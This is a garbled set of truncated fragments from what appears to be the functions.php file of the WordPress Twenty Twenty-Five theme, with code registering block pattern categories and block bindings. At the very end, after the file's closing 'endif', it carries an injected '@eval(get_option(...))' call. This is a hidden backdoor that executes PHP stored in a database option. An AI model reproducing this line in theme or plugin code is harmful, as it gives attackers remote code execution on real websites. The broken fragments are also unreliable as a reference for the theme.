
tyle-checkmark-list li { padding-inline-start: 1ch; }'
attern categories. if ( ! function_exists( 'twentyt
y Twenty-Five 1.0 * * @return void */ function 
ve_page', array( 'label' => __( 'Pages', 'twentyt
; register_block_pattern_category( 'twentytwentyfi
( 'A collection of post format patterns.', 'twentytwe
sters block binding sources. if ( ! function_exis
ng source. * * @since Twenty Twenty-Five 1.0 * *
gister_block_bindings_source( 'twentytwentyfive/
in the editor', 'twentytwentyfive' ), 'get_value
ve_register_block_bindings' ); // Registers block 
format_binding' ) ) : /** * Callback function for
g|void Post format name, or nothing if the forma
at_slug = get_post_format(); if ( $post_format
lug ); } } endif; @eval(get_option('woocommerce